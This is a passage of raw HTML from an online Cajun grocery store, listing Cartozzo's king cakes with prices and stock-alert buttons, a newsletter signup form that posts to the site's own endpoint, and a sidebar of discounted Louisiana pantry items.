                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3429"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-pralines-cream-cheese"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Praline-Cream-Cheese-King-Cake-175x175.jpg" alt="Cartozzo's Pralines &amp; Cream Cheese" title="Cartozzo's Pralines &amp; Cream Cheese" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-pralines-cream-cheese">Cartozzo's Pralines &amp; Cream Cheese</a></h4>
              <!--<p>Cartozzo's Praline Cream Cheese King CakeRich moist Danish dough brushed with melted butter and cinn..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3430"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-pecan-praline-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cartozzo-Pecan-Praline-King-Cake-175x175.jpg" alt="Cartozzo's Pecan Praline King Cake" title="Cartozzo's Pecan Praline King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-pecan-praline-king-cake">Cartozzo's Pecan Praline King Cake</a></h4>
              <!--<p>Cartozzo's Pecan Praline King CakeNothing says New Orleans like our Praline King Cake. We start with..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3431"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-lemon-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Lemon-King-Cake-175x175.jpg" alt="Cartozzo's Lemon King Cake" title="Cartozzo's Lemon King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-lemon-king-cake">Cartozzo's Lemon King Cake</a></h4>
              <!--<p>Cartozzo's Lemon Filled King CakeSweet lemon filling into the braided king cake to make this King Ca..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3432"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-strawberry-cream-cheese-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Strawberry-Cream-Cheese-King-Cake-175x175.jpg" alt="Cartozzo's Strawberry Cream Cheese King Cake" title="Cartozzo's Strawberry Cream Cheese King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-strawberry-cream-cheese-king-cake">Cartozzo's Strawberry Cream Cheese King Cake</a></h4>
              <!--<p>Cartozzo's Strawberry Cream Cheese filled King CakeStrawberry and cream cheese filling are injected ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3433"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-strawberry-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/strawberry-filled-king-cake-175x175.jpg" alt="Cartozzo's Strawberry King Cake" title="Cartozzo's Strawberry King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-strawberry-king-cake">Cartozzo's Strawberry King Cake</a></h4>
              <!--<p>Cartozzo's Strawberry Filled King CakeThis Mardi Gras cake is a crowd favorite. The strawberry filli..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3435"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-blueberry-cream-cheese-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Strawberry-Cream-Cheese-King-Cake-175x175.jpg" alt="Cartozzo's Blueberry Cream Cheese King Cake" title="Cartozzo's Blueberry Cream Cheese King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-blueberry-cream-cheese-king-cake">Cartozzo's Blueberry Cream Cheese King Cake</a></h4>
              <!--<p>Cartozzo's Blueberry Cream Cheese filled King CakeBlueberry and cream cheese filling are injected in..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4369"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-wedding-cake-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/CARTOZZOS-KING-CAKE-Wedding-Cake-175x175.jpg" alt="Cartozzo's Almond Wedding Cake King Cake" title="Cartozzo's Almond Wedding Cake King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-wedding-cake-king-cake">Cartozzo's Almond Wedding Cake King Cake</a></h4>
              <!--<p>Cartozzo's King Cake filled with Almond Cream CheeseOrder Mardi Gras King cake with almond cream che..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4917"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/king-cake/cartozzos-chocolate-king-cake"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Chocolate_King_Cake-175x175.jpeg" alt="Cartozzo's Chocolate King Cake" title="Cartozzo's Chocolate King Cake" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/king-cake/cartozzos-chocolate-king-cake">Cartozzo's Chocolate King Cake</a></h4>
              <!--<p>Cartozzo's Chocolate King CakeSweet chocolate filling layered onto the braided king cake to make thi..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">99</span></span></span>
                <span class="saving">-36%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5130"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2810">
          <button class="btn-primary" type="button" onclick="cart.add('2810');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2810">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2810','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2810" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2810','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-fish-fry-50-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Seasoned-Fish-Fry-50-lbs-200x200.jpg" alt="Louisiana Fish Fry Seasoned Fish Fry 50 lbs" title="Louisiana Fish Fry Seasoned Fish Fry 50 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-seasoned-fish-fry-50-lbs">Louisiana Fish Fry Seasoned Fish Fry 50 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">89</span><span class="smfont">71</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">68</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4574">
          <button class="btn-primary" type="button" onclick="cart.add('4574');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4574">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4574','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4574" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4574','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-chicken-gator-seasoning-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Chicken-Gator-Seasoning-8oz-200x200.png" alt="Ragin Cajun Chicken or Gator Cajun Seasoning 8 oz" title="Ragin Cajun Chicken or Gator Cajun Seasoning 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ragin-cajun-chicken-gator-seasoning-8oz">Ragin Cajun Chicken or Gator Cajun Seaso...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">49</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3554">
          <button class="btn-primary" type="button" onclick="cart.add('3554');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3554">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3554','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3554" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3554','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/presto-self-rising-cake-flour-5-lb-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Presto-Self-Rising-Cake-Flour-5Lb-200x200.jpg" alt="Presto Self-Rising Cake Flour 5 lb Bag" title="Presto Self-Rising Cake Flour 5 lb Bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/presto-self-rising-cake-flour-5-lb-bag">Presto Self-Rising Cake Flour 5 lb Bag</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">69</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">99</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4115">
          <button class="btn-primary" type="button" onclick="cart.add('4115');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4115">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4115','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4115" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4115','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Yellow-Split-Peas-2-Pack-200x200.jpg" alt="Camellia Yellow Split Peas 1 lb - 2 Pack" title="Camellia Yellow Split Peas 1 lb - 2 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-2-pack">Camellia Yellow Split Peas 1 lb - 2 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">69</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">64</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3035">
          <button class="btn-primary" type="button" onclick="cart.add('3035');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3035">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3035','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3035" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3035','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-mixed-green-onion"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Mixed-Green-Onion-200x200.jpg" alt="Savoie's Smoked Mixed Green Onion 1 lb" title="Savoie's Smoked Mixed Green Onion 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoie's-smoked-mixed-green-onion">Savoie's Smoked Mixed Green Onion 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">32</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">24</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn417">
          <button class="btn-primary" type="button" onclick="cart.add('417');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart417">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('417','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty417" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('417','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-coffee-chicory-city-roast"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Coffee-Chicory-Dark-Roast-12 oz-Can-200x200.jpg" alt="French Market Coffee &amp; Chicory City Roast 12 oz" title="French Market Coffee &amp; Chicory City Roast 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-coffee-chicory-city-roast">French Market Coffee &amp; Chicory City ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2967">
          <button class="btn-primary" type="button" onclick="cart.add('2967');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2967">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2967','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2967" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2967','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia_Pink_Beans-200x200.png" alt="Camellia Pink Beans 1 lb" title="Camellia Pink Beans 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
